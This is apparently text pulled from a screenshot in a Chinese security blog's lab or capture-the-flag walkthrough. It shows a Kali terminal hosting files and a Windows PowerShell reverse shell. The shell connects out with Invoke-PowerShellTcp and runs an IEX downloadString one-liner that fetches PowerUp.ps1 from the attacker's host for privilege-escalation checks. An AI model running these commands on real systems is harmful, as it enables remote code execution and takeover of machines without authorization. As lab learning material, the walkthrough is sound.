 /bin/bash 151x16
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~/Desktop/dayuQuerier/xl# ls
dayu.ps1 hash _rels rockyou.txt styles.xml theme vbaProject.bin workbook.xml worksheets
root@kali:~/Desktop/dayuQuerier/xl# cd ..
root@kali:~/Desktop/dayuQuerier# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.125 - - [30/Mar/2020 23:16:33] "GET /PowerUp.ps1 HTTP/1.1" 200 -
swdsaomiao
Google Chr...
dayuQuerier
/bin/bash 151x26
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 4444
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\system32> PS C:\Windows\system32> IEX(New-Object Net.Webclient).downloadString('http://10.10.14.10/PowerUp.ps1'); Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
大余安全
https://blog.csdn.net/qq_34801745